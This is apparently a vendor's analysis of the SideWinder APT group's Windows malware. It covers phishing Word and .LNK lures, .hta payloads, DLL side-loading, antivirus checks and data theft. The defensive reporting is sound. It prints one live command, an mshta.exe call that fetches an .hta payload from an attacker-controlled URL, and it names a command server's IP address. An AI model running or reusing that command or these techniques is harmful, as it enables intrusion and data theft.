Summary
● First discovered in 2018
● Targets Windows users with phishing emails with Microsoft Word files
● These Word files may use three different tactics to bring the SideWinder malware to the victim’s PC
● All Microsoft Word files connect to the servers to download files
● .LNK files use “mshta.exe” system program to download files
● All .exe and .dll files are .NET PE32 files
The SideWinder APT group was first discovered in 2018, and since earlier this year has been actively targeting military, defense and other industries in South Asia. They used to spread phishing emails with malicious MS Word files that downloaded additional files to decode, drop and start the malware, which collects and uploads victims’ data to remote servers. Beginning in 2022, the group has been infecting Android devices with malicious apps in the Google Play Store.
Technical details
Infection chain
SideWinder has three types of infection chains, all of them using phishing emails to bring .doc or .LNK files to the victim’s PC.

Execution
Type one
The first type of attack uses .doc files, which connect to the server upon opening.


At this point, Microsoft Word warns that this file wants to exchange data with a remote server that has a certificate it doesn’t trust.

After confirming the data exchange, Microsoft Word will connect the server with the “209.99.40.222” IP address and download the files.
After this procedure is completed, the .doc file can be viewed; it resembles a normal email. In fact, this file is a copy of a legitimate document from the Pakistani government website.

The downloaded file is a .hta file, which contains obfuscated strings. These strings will be decoded into the .NET “preBotHta.dll” file.

The main routine in this file is located in the ‘Work’ class. At the start of execution, it checks which antivirus software is registered in the security center. If the found name contains “360,” “avast” or “avg” references, it calls the downloadData() function with the found name concatenated with “avUlr”.


It will then declare its own files in the system. The list of file names and descriptions are saved in the code.

It starts by providing the autostart for “credwiz.exe”. If the particular registry key already exists, it skips this step.

It then copies “credwiz.exe” to the system directory “%ProgramData%\drvr\srvc2\credwiz.exe” and writes the “Duser.dll” file. After that, it will load it using the DLL side-loading method.

The “Duser.dll” file will then download and execute the javascript file from the link specified in the “preBotHta.dll” Work routine.


Type two
The other case involves .LNK files in emails. These files use an ‘mshta.exe’ system program to connect to the server and download data. The .LNK file contains the next target:
C:\Windows\System32\mshta.exe https://paf.gov-mail.net/13621/1/18844/2/0/0/1390324815/files-b74d99d6/hta
The downloaded file is a .hta file, which contains data encoded in Base64 format. After decoding this data, it will drop the .NET .dll file, which is a downloader. This file is similar to the “preBotHta.dll” from the previous type of attack, but in this case, it downloads another .doc file.
When this .doc file is opened, any installed antivirus software will be reported to the server. It will also download an additional .hta file, which will call the Work routine of the “preBotHta.dll” file, and repeat these actions with the “credwiz.exe” and “Duser.dll” files — as described in the type one method.
Type three
This type uses the same .LNK files as in type two. It downloads the .hta file, which will be decoded to the .dll file, which is an installer.
This file will copy two .exe files in the specified directory. It also drops an encoded temporary file, which will be loaded into the “propsys.dll” or the “Duser.dll”. It will then be decoded and executed.
The loaded file will then collect the information in the system and upload it to the server.
Conclusion

SideWinder now mostly uses Android malware to collect and steal user information, but it also has Windows malware which has been active since 2018. The group uses three types of attack, all of them using Microsoft Word files such as .doc, .docx and .LNK files. Each of these types have three stages, which include downloading an .hta file, decoding multiple .dll and .exe files, and then installing them on the system. In the final stage, two files — each using the DLL side-loading method — will collect the information and send it to the remote servers,


Detected by Acronis




IoCs
Files
Network indicators




